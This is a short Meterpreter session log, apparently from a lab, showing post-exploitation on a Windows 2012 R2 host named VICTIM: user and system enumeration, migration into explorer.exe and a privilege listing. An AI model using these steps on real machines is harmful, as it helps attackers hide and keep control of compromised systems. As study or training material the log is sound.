 meterpreter > getuid
Server username: VICTIM\admin
meterpreter >
meterpreter > sysinfo
Computer        : VICTIM
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > pgrep explorer
2708
meterpreter > migrate 2708
[*] Migrating from 484 to 2708...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer        : VICTIM
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege